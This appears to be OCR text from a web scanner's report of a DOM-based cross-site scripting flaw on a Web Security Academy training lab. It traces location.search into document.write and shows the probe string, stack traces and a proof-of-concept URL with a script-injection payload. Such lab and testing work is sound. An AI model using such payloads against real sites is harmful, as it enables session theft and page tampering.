 167 8 14:11:58 15 Sep 2023 Issue found ! Cross-site scripting (DOM-based) https://0a8b00d503973fc... /
Advisory Request Response Dynamic analysis Path to issue
Data is read from location.search and passed to document.write.
The following value was injected into the source:
?search=lpsqb5i82r%27%22`'"/lpsqb5i82r/><lpsqb5i82r/\>xjf4dh0ix9&a
The previous value reached the sink as:
<img src="/resources/images/tracker.gif?searchTerms=lpsqb5i82r'"`'"/lpsqb5i82r/><lpsqb5i82r/\>xjf4dh0ix9">
The stack trace at the source was:
at Object._0x5ed253 [as proxiedGetterCallback] (<anonymous>:1:625634)
at get search [as search] (<anonymous>:1:323065)
at https://0a8b00d503973fc4804e264c006f006c.web-security-academy.net/?search=a:59:74
The stack trace at the sink was:
at Object.WRdsg (<anonymous>:1:184730)
at Object.gmOtj (<anonymous>:1:612095)
at _0x2f9cd6 (<anonymous>:1:627659)
at Object.CnXbN (<anonymous>:1:178770)
at Object.DdSWw (<anonymous>:1:505640)
at Object.zlaZI (<anonymous>:1:529960)
at Object.KtjLN (<anonymous>:1:531450)
at HTMLDocument.write (<anonymous>:1:532580)
at trackSearch (https://0a8b00d503973fc4804e264c006f006c.web-security-academy.net/?search=a:57:38)
at https://0a8b00d503973fc4804e264c006f006c.web-security-academy.net/?search=a:61:29
The following proof of concept was generated for this issue:
https://0a8b00d503973fc4804e264c006f006c.web-security-academy.net/?search='"><script>alert(1)</script>a